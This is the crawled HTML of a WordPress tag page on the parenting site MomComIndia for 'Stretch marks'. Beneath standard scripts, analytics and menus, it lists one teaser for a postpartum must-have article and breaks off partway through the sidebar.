

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://momcomindia.info/tag/stretch-marks/
body_size: 57091
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" >

<title>MomComIndia</title>
<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>Stretch marks &#8211; MomComIndia</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//asdaotasktjastmnt.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="MomComIndia &raquo; Feed" href="https://momcomindia.info/feed/" />
<link rel="alternate" type="application/rss+xml" title="MomComIndia &raquo; Comments Feed" href="https://momcomindia.info/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="MomComIndia &raquo; Stretch marks Tag Feed" href="https://momcomindia.info/tag/stretch-marks/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/momcomindia.info\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://momcomindia.info/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='ic-fonts-css'  href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://momcomindia.info/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4.2' type='text/css' media='all' />
<style id='contact-form-7-inline-css' type='text/css'>
.wpcf7 .wpcf7-recaptcha iframe {margin-bottom: 0;}.wpcf7 .wpcf7-recaptcha[data-align="center"] > div {margin: 0 auto;}.wpcf7 .wpcf7-recaptcha[data-align="right"] > div {margin: 0 0 0 auto;}
</style>
<link rel='stylesheet' id='email-subscribers-css'  href='https://momcomindia.info/wp-content/plugins/email-subscribers/lite/public/css/email-subscribers-public.css?ver=4.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-style-css'  href='https://momcomindia.info/wp-content/themes/momcom/assets/css/bootstrap.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css'  href='https://momcomindia.info/wp-content/themes/momcom/assets/css/style.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css'  href='https://use.fontawesome.com/releases/v5.8.2/css/all.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='developer-style-css'  href='https://momcomindia.info/wp-content/themes/momcom/assets/css/developer-style.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='lightgallery-style-css'  href='https://momcomindia.info/wp-content/themes/momcom/assets/css/lightgallery.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='owl.carousel-min-style-css'  href='https://momcomindia.info/wp-content/themes/momcom/assets/css/owl.carousel.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='twentyfifteen-fonts-css'  href='https://fonts.googleapis.com/css?family=Noto+Sans%3A400italic%2C700italic%2C400%2C700%7CNoto+Serif%3A400italic%2C700italic%2C400%2C700%7CInconsolata%3A400%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css'  href='https://momcomindia.info/wp-content/themes/twentyfifteen/genericons/genericons.css?ver=3.2' type='text/css' media='all' />
<link rel='stylesheet' id='twentyfifteen-style-css'  href='https://momcomindia.info/wp-content/themes/momcom/style.css?ver=5.8.12' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentyfifteen-ie-css'  href='https://momcomindia.info/wp-content/themes/twentyfifteen/css/ie.css?ver=20141010' type='text/css' media='all' />
<![endif]-->
<!--[if lt IE 8]>
<link rel='stylesheet' id='twentyfifteen-ie7-css'  href='https://momcomindia.info/wp-content/themes/twentyfifteen/css/ie7.css?ver=20141010' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='addtoany-css'  href='https://momcomindia.info/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.15' type='text/css' media='all' />
<script type='text/javascript' src='https://momcomindia.info/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://momcomindia.info/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://momcomindia.info/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1' id='addtoany-js'></script>
<script type='text/javascript' id='email-subscribers-js-extra'>
/* <![CDATA[ */
var es_data = {"messages":{"es_empty_email_notice":"Please enter email address","es_rate_limit_notice":"You need to wait for sometime before subscribing again","es_single_optin_success_message":"Successfully Subscribed.","es_email_exists_notice":"Email Address already exists!","es_unexpected_error_notice":"Oops.. Unexpected error occurred.","es_invalid_email_notice":"Invalid email address","es_try_later_notice":"Please try after some time"},"es_ajax_url":"https:\/\/momcomindia.info\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://momcomindia.info/wp-content/plugins/email-subscribers/lite/public/js/email-subscribers-public.js?ver=4.8.3' id='email-subscribers-js'></script>
<script type='text/javascript' src='https://momcomindia.info/wp-content/themes/momcom/assets/js/lightgallery-all.min.js?ver=5.8.12' id='lightgallery-js-js'></script>
<script type='text/javascript' src='https://momcomindia.info/wp-content/themes/momcom/assets/js/popper.min.js?ver=5.8.12' id='popper-js-js'></script>
<script type='text/javascript' src='https://momcomindia.info/wp-content/themes/momcom/assets/js/bootstrap.min.js?ver=5.8.12' id='bootstrap-js-js'></script>
<script type='text/javascript' src='https://momcomindia.info/wp-content/themes/momcom/assets/js/owl.carousel.min.js?ver=5.8.12' id='owl.carousel-min-js-js'></script>
<script type='text/javascript' src='https://momcomindia.info/wp-content/themes/momcom/assets/js/custom.js?ver=5.8.12' id='custom-js-js'></script>

<!-- Google Analytics snippet added by Site Kit -->
<script type='text/javascript' src='https://www.googletagmanager.com/gtag/js?id=UA-193980932-1' id='google_gtagjs-js' async></script>
<script type='text/javascript' id='google_gtagjs-js-after'>
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["momcomindia.info"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "UA-193980932-1", {"anonymize_ip":true});
</script>

<!-- End Google Analytics snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://momcomindia.info/wp-json/" /><link rel="alternate" type="application/json" href="https://momcomindia.info/wp-json/wp/v2/tags/742" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://momcomindia.info/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://momcomindia.info/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />

<script data-cfasync="false">
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};
(function(d,s,a,b){a=d.createElement(s);b=d.getElementsByTagName(s)[0];a.async=1;a.src="https://static.addtoany.com/menu/page.js";b.parentNode.insertBefore(a,b);})(document,"script");
</script>
<meta name="generator" content="Site Kit by Google 1.42.0" /><link rel="apple-touch-icon" sizes="180x180" href="/wp-content/uploads/fbrfg/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="/wp-content/uploads/fbrfg/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="/wp-content/uploads/fbrfg/favicon-16x16.png">
<link rel="manifest" href="/wp-content/uploads/fbrfg/site.webmanifest">
<link rel="mask-icon" href="/wp-content/uploads/fbrfg/safari-pinned-tab.svg" color="#5bbad5">
<link rel="shortcut icon" href="/wp-content/uploads/fbrfg/favicon.ico">
<meta name="msapplication-TileColor" content="#da532c">
<meta name="msapplication-config" content="/wp-content/uploads/fbrfg/browserconfig.xml">
<meta name="theme-color" content="#ffffff"><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-DTWQXGRT0K"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-DTWQXGRT0K');
</script>
</head>
<body>

<script> var THEME_STYLESHEET_URL = 'https://momcomindia.info/wp-content/themes/momcom';</script>

<div id="loader-wrapper" style="display: block;">
	<div class="loader-icon">
	<img alt="" src="https://momcomindia.info/wp-content/themes/momcom/assets/images/loader.svg" />
	<h4>Loading ...</h4>
	</div>
</div>
<div id='toTop'><img src="https://momcomindia.info/wp-content/themes/momcom/assets/images/top_arrow.png" alt="top" /></div>


<header>
        
        <div class="container menu_mobile_display">
            <h3><a href="https://www.youtube.com/c/MomComIndia" target="_blank">India’s No.1 Parenting Channel on<img class="youtube_icon" src="https://momcomindia.info/wp-content/themes/momcom/assets/images/youtube_icon.svg" alt=""></a></h3>
            <div class="row">
                <div class="col-sm">
                    <form method="get" id="searchform" action="https://momcomindia.info">

                        <input class="search_bar form-control" type="text" placeholder="Search" name="s" id="" value="" required>
                        <button  type="submit" class="btn search_icon"><img src="https://momcomindia.info/wp-content/themes/momcom/assets/images/search_icon.svg" alt=""></button>

                    </form>
                </div>
                <div class="col-sm">					
                    <a href="https://momcomindia.info"><img class="logo mx-auto" src="https://momcomindia.info/wp-content/uploads/2020/08/logo.png" alt=""></a>
                </div>
                <div class="col-sm">
                    <div class="social-media social-media-header">
                        <p class="">Follow Us:</p>
																					<a href="mailto:momcomindia@gmail.com" style="text-decoration:none"><img src="https://momcomindia.info/wp-content/uploads/2020/08/mail.png" alt=""></a>
															<a href="https://www.instagram.com/momcomindia/" style="text-decoration:none"><img src="https://momcomindia.info/wp-content/uploads/2020/08/instagram.png" alt=""></a>
															<a href="https://www.facebook.com/MomComIndia" style="text-decoration:none"><img src="https://momcomindia.info/wp-content/uploads/2020/08/fb_icon.png" alt=""></a>
															<a href="https://www.youtube.com/c/MomComIndia" style="text-decoration:none"><img src="https://momcomindia.info/wp-content/uploads/2020/08/youtube.png" alt=""></a>
															<a href="https://twitter.com/MomComIndia" style="text-decoration:none"><img src="https://momcomindia.info/wp-content/uploads/2020/08/twitter.png" alt=""></a>
																			
                    </div>
                </div>
            </div>
        </div>

        <nav class="navbar navbar-expand-lg bg-light">
            <div class="container mobile_header_main">
                <div class="logo_main">
                    <a href="https://momcomindia.info"><img class="logo mx-auto" src="https://momcomindia.info/wp-content/uploads/2020/08/logo.png" alt=""></a>
                </div>
                <div class="search_main">
                    <form method="get" id="searchform" action="https://momcomindia.info">

                        <input class="search_bar form-control" type="text" placeholder="Search" name="s" id="" value="" required>
                        <button  type="submit" class="btn search_icon"><img src="https://momcomindia.info/wp-content/themes/momcom/assets/images/search_icon.svg" alt=""></button>

                    </form>
                </div>
                <div class="hamburger">
                    <span>&nbsp;</span>
                    <span>&nbsp;</span>
                    <span>&nbsp;</span>
                </div>
                <div class="menu_main">
                    <div class="menu-header_menu-container"><ul id="menu-header_menu" class="navbar-nav"><li id="menu-item-94" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-94"><a href="https://momcomindia.info/">Home</a></li>
<li id="menu-item-178" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-178"><a href="https://momcomindia.info/category/pregnancy-phase/">PREGNANCY PHASE</a>
<ul class="sub-menu">
	<li id="menu-item-119" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-119"><a href="https://momcomindia.info/category/pregnancy-phase/1st-trimester/">1st Trimester</a></li>
	<li id="menu-item-120" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120"><a href="https://momcomindia.info/category/pregnancy-phase/2nd-trimester/">2nd Trimester</a></li>
	<li id="menu-item-121" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-121"><a href="https://momcomindia.info/category/pregnancy-phase/3rd-trimester/">3rd Trimester</a></li>
	<li id="menu-item-123" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-123"><a href="https://momcomindia.info/category/pregnancy-phase/delivery-related/">Delivery Related</a></li>
	<li id="menu-item-125" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-125"><a href="https://momcomindia.info/category/pregnancy-phase/healthy-pregnancy/">Healthy Pregnancy</a></li>
	<li id="menu-item-124" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-124"><a href="https://momcomindia.info/category/pregnancy-phase/food-related-pregnancy-phase/">Food Related</a></li>
	<li id="menu-item-122" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-122"><a href="https://momcomindia.info/category/pregnancy-phase/consult-a-doctor-pregnancy-phase/">Consult a Doctor</a></li>
	<li id="menu-item-118" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-118"><a href="https://momcomindia.info/category/pregnancy-phase/">See all in Pregnancy Phase</a></li>
</ul>
</li>
<li id="menu-item-1863" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1863"><a href="https://momcomindia.info/category/new-born-care/">NEWBORN CARE</a>
<ul class="sub-menu">
	<li id="menu-item-134" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-134"><a href="https://momcomindia.info/category/new-born-care/neo-natal-care/">Neo-Natal Care</a></li>
	<li id="menu-item-136" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-136"><a href="https://momcomindia.info/category/new-born-care/vaccinations/">Vaccinations</a></li>
	<li id="menu-item-133" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-133"><a href="https://momcomindia.info/category/new-born-care/feeding-related/">Feeding Related</a></li>
	<li id="menu-item-135" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-135"><a href="https://momcomindia.info/category/new-born-care/new-born-products/">New-Born Products</a></li>
	<li id="menu-item-129" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-129"><a href="https://momcomindia.info/category/new-born-care/baby-poop/">Baby Poop</a></li>
	<li id="menu-item-130" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-130"><a href="https://momcomindia.info/category/new-born-care/baby-sleep/">Baby Sleep</a></li>
	<li id="menu-item-127" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127"><a href="https://momcomindia.info/category/new-born-care/baby-gas-or-colic/">Baby Gas or Colic</a></li>
	<li id="menu-item-128" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-128"><a href="https://momcomindia.info/category/new-born-care/baby-milestones-new-born-care/">Baby Milestones</a></li>
	<li id="menu-item-132" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-132"><a href="https://momcomindia.info/category/new-born-care/consult-a-doctor-new-born-care/">Consult a Doctor</a></li>
	<li id="menu-item-1864" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1864"><a href="https://momcomindia.info/category/new-born-care/">See all in Newborn Care</a></li>
</ul>
</li>
<li id="menu-item-137" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-137"><a href="https://momcomindia.info/category/age-group/">AGE GROUP</a>
<ul class="sub-menu">
	<li id="menu-item-147" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-147"><a href="https://momcomindia.info/category/age-group/baby-milestones/">Baby Milestones</a></li>
	<li id="menu-item-138" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-138"><a href="https://momcomindia.info/category/age-group/0-to-3-months/">0 to 3 months</a></li>
	<li id="menu-item-143" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-143"><a href="https://momcomindia.info/category/age-group/4-to-6-months/">4 to 6 months</a></li>
	<li id="menu-item-146" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-146"><a href="https://momcomindia.info/category/age-group/6-to-9-months/">6 to 9 months</a></li>
	<li id="menu-item-140" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-140"><a href="https://momcomindia.info/category/age-group/10-to-12-months/">10 to 12 months</a></li>
	<li id="menu-item-139" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-139"><a href="https://momcomindia.info/category/age-group/1-year/">1 Year+</a></li>
	<li id="menu-item-141" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-141"><a href="https://momcomindia.info/category/age-group/2-year/">2 Year+</a></li>
	<li id="menu-item-142" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-142"><a href="https://momcomindia.info/category/age-group/3-year/">3 Year+</a></li>
	<li id="menu-item-144" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-144"><a href="https://momcomindia.info/category/age-group/4-year/">4 Year+</a></li>
	<li id="menu-item-145" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-145"><a href="https://momcomindia.info/category/age-group/5-year/">5 Year+</a></li>
	<li id="menu-item-148" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-148"><a href="https://momcomindia.info/category/age-group/baby-routine/">Baby Routine</a></li>
	<li id="menu-item-188" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-188"><a href="https://momcomindia.info/category/age-group/">See all in Age Group</a></li>
</ul>
</li>
<li id="menu-item-149" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-149"><a href="https://momcomindia.info/category/home-remedies/">HOME REMEDIES</a>
<ul class="sub-menu">
	<li id="menu-item-153" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-153"><a href="https://momcomindia.info/category/home-remedies/cough-related/">Cough Related</a></li>
	<li id="menu-item-150" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-150"><a href="https://momcomindia.info/category/home-remedies/cold-related/">Cold Related</a></li>
	<li id="menu-item-154" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-154"><a href="https://momcomindia.info/category/home-remedies/gas-colic/">Gas &#038; Colic</a></li>
	<li id="menu-item-151" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-151"><a href="https://momcomindia.info/category/home-remedies/constipation/">Constipation</a></li>
	<li id="menu-item-155" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-155"><a href="https://momcomindia.info/category/home-remedies/loose-motions/">Loose Motions</a></li>
	<li id="menu-item-156" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-156"><a href="https://momcomindia.info/category/home-remedies/skin-related/">Skin Related</a></li>
	<li id="menu-item-152" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-152"><a href="https://momcomindia.info/category/home-remedies/consult-a-doctor/">Consult a Doctor</a></li>
	<li id="menu-item-201" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-201"><a href="https://momcomindia.info/category/home-remedies/">See all in Home Remedies</a></li>
</ul>
</li>
<li id="menu-item-157" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-157"><a href="https://momcomindia.info/category/baby-products/">BABY PRODUCTS</a>
<ul class="sub-menu">
	<li id="menu-item-166" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-166"><a href="https://momcomindia.info/category/baby-products/new-born-must-have/">New-born Must Have</a></li>
	<li id="menu-item-159" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-159"><a href="https://momcomindia.info/category/baby-products/baby-diapers-rash-creams/">Baby Diapers &#038; Rash Creams</a></li>
	<li id="menu-item-162" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-162"><a href="https://momcomindia.info/category/baby-products/baby-massage-oils/">Baby Massage Oils</a></li>
	<li id="menu-item-163" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-163"><a href="https://momcomindia.info/category/baby-products/baby-shampoo/">Baby Shampoo</a></li>
	<li id="menu-item-165" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-165"><a href="https://momcomindia.info/category/baby-products/baby-wash-soap/">Baby Wash &#038; Soap</a></li>
	<li id="menu-item-161" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-161"><a href="https://momcomindia.info/category/baby-products/baby-lotion-moisturizers/">Baby Lotion &#038; Moisturizers</a></li>
	<li id="menu-item-160" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-160"><a href="https://momcomindia.info/category/baby-products/baby-face-creams/">Baby Face Creams</a></li>
	<li id="menu-item-158" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158"><a href="https://momcomindia.info/category/baby-products/baby-bottles-sippers/">Baby Bottles &#038; Sippers</a></li>
	<li id="menu-item-164" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164"><a href="https://momcomindia.info/category/baby-products/baby-toys-all-ages/">Baby Toys (All Ages)</a></li>
	<li id="menu-item-202" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-202"><a href="https://momcomindia.info/category/baby-products/">See all in Baby Products</a></li>
</ul>
</li>
<li id="menu-item-167" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-167"><a href="https://momcomindia.info/category/food-related/">FOOD RELATED</a>
<ul class="sub-menu">
	<li id="menu-item-172" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-172"><a href="https://momcomindia.info/category/food-related/starting-solids/">Starting Solids</a></li>
	<li id="menu-item-169" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-169"><a href="https://momcomindia.info/category/food-related/first-foods-6-to-8-months/">First Foods (6 to 8 months)</a></li>
	<li id="menu-item-168" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-168"><a href="https://momcomindia.info/category/food-related/age-wise-food-chart/">Age wise Food Chart</a></li>
	<li id="menu-item-171" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-171"><a href="https://momcomindia.info/category/food-related/nutrition/">Nutrition</a></li>
	<li id="menu-item-173" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-173"><a href="https://momcomindia.info/category/food-related/veg-recipes/">Veg Recipes</a></li>
	<li id="menu-item-170" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170"><a href="https://momcomindia.info/category/food-related/non-veg-recipes/">Non-Veg Recipes</a></li>
	<li id="menu-item-203" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-203"><a href="https://momcomindia.info/category/food-related/">See all in Food Related</a></li>
</ul>
</li>
<li id="menu-item-174" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-174"><a href="https://momcomindia.info/vlog/">VLOGS</a></li>
<li id="menu-item-175" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-175"><a href="https://momcomindia.info/about/">About</a></li>
</ul></div>                    <div class="mobile_show">
                        <div class="social-media social-media-header">
                            <p class="">Follow Us:</p>
                                                                                                <a href="mailto:momcomindia@gmail.com" style="text-decoration:none"><img src="https://momcomindia.info/wp-content/uploads/2020/08/mail.png" alt=""></a>
                                                                    <a href="https://www.instagram.com/momcomindia/" style="text-decoration:none"><img src="https://momcomindia.info/wp-content/uploads/2020/08/instagram.png" alt=""></a>
                                                                    <a href="https://www.facebook.com/MomComIndia" style="text-decoration:none"><img src="https://momcomindia.info/wp-content/uploads/2020/08/fb_icon.png" alt=""></a>
                                                                    <a href="https://www.youtube.com/c/MomComIndia" style="text-decoration:none"><img src="https://momcomindia.info/wp-content/uploads/2020/08/youtube.png" alt=""></a>
                                                                    <a href="https://twitter.com/MomComIndia" style="text-decoration:none"><img src="https://momcomindia.info/wp-content/uploads/2020/08/twitter.png" alt=""></a>
                                                                                    </div>
                    </div>
                </div>
            </div>
        </nav>
    </header>

	
<div class="clearfix"></div>
	
    <main>
        <div class="container">
            <!-- Breadcrumb  -->
            <nav aria-label="breadcrumb">
                <ol style="margin-top: 40px;" class="breadcrumb">
                    <!-- Breadcrumb NavXT 6.6.0 -->
<span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to MomComIndia." href="https://momcomindia.info" class="home" ><span property="name">Home</span></a><meta property="position" content="1"></span>&nbsp;&gt;&nbsp;<span property="itemListElement" typeof="ListItem"><span property="name" class="archive taxonomy post_tag current-item">Stretch marks</span><meta property="url" content="https://momcomindia.info/tag/stretch-marks/"><meta property="position" content="2"></span>                </ol>
            </nav>

            <!-- Middle Section -->
            <div class="middle-section">
                <div class="container_main">
                    <div class="container_left">
                        <section class="article-section">

                            
                            <article>

                                                                    <h1 class="article-type">Stretch marks</h1>
                                    <p class="article-brief"></p>

                                
                                
                                    <div class="article-grid">
                                        <div class="row" id="ajax-posts">

                                            
                                                
                                                    <div class="article-item col-md-6 col-sm">

                                                        <a href="https://momcomindia.info/a-must-have-list-for-new-mommies-for-a-smooth-postpartum-journey/">
                                                            <img src="https://momcomindia.info/wp-content/uploads/2021/09/shutterstock_566796565-394x263.jpg" alt="">
                                                        </a>
                                                        <div class="date">
                                                            Sep 03,2021                                                        </div>
                                                        <div style="margin-top:18px" class="sponsor-title">
                                                            <a href="https://momcomindia.info/a-must-have-list-for-new-mommies-for-a-smooth-postpartum-journey/">A Must Have List for New Mommies | For a Smooth...</a>
                                                        </div>
                                                        <div style="margin-bottom: 12px;" class="news-event-content">
                                                            <p>A happy mother makes a happy baby. All that a new mother needs is support and availability of the prerequisites to be on a faster route to recovery. Some may already know it all, some may not. That’s why we at MomComIndia make all the efforts to provide our ever-growing community with all the necessary information. Read on and know what goes ...                                                        </div>
                                                        <a class="text-link" href="https://momcomindia.info/a-must-have-list-for-new-mommies-for-a-smooth-postpartum-journey/">Read More
                                                            <div class="divider-custom"></div>
                                                        </a>
                                                    </div>

                                                
                                                                                        </div>
                                    </div>

                                

                                <!-- Count tag Post -->
                                                                <!-- End -->


                            </article>
                        </section>
                    </div>
                    <div class="container_right">
                        <section class="right-section sidebar_artical">

    <a href="https://www.amazon.in/shop/momcomindia" target="_blank"">                    <img class="ad_image" src="https://momcomindia.info/wp-content/uploads/2021/06/300-x-600.jpg" alt="">
                </a>        
        <div class="whats-new">
            <h5 style="margin-top:40px;">WHAT'S NEW</h5>
                                <div class="side-article-item what-new">
                    	<a href="https://momcomindia.info/first-aid-kit-for-newborns-infants-upto-1-year/">
                        <img src="https://momcomindia.info/wp-content/uploads/2022/01/shutterstock_1017018034-150x150.jpg" alt=""></a>
                        <a href="https://momcomindia.info/first-aid-kit-for-newborns-infants-upto-1-year/">
                        	<p class="side-article-content">First-Aid Kit for Newborns &#038; Infants Upto ...                        	</p>
                        </a>
                    </div>
        		                    <div class="side-article-item what-new">
                    	<a href="https://momcomindia.info/home-made-vaporrub-for-babies-to-combat-cold-cough-in-all-seasons/">
                        <img src="https://momcomindia.info/wp-content/uploads/2021/12/2.-Vapor_Rub-150x150.jpg" alt=""></a>
                        <a href="https://momcomindia.info/home-made-vaporrub-for-babies-to-combat-cold-cough-in-all-seasons/">
                        	<p class="side-article-content">Home Made VaporRub for Babies to Combat Cold &#...                        	</p>
                        </a>
                    </div>
        		                    <div class="side-article-item what-new">
